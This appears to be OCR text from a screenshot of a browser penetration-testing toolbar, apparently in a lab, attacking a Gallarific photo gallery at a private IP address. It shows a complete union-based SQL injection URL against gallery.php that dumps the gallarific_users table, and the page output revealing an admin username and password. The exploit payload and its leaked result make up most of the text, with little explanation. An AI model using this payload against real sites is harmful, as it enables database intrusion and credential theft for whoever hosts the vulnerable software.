 Gallarific
Lotus CMS Fraise 3.0 ...
Add-ons Manager
192.168.8.134/gallery/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a,usernam
Sear
Most Visited
Getting Started
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.8.134/gallery/gallery.php?id=null+and+1=2+union+sel
ect+1,group_concat(userid,0x3a,username,0x3a,password),3,4,5,6+fro
m+gallarific_users--
Enable Post data
Enable Referrer
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
1:admin:n0t7t1k4 Photo Shoot 3 21
3
New picture
for new book
Empty Gallery
No photos have been uploaded. Go back.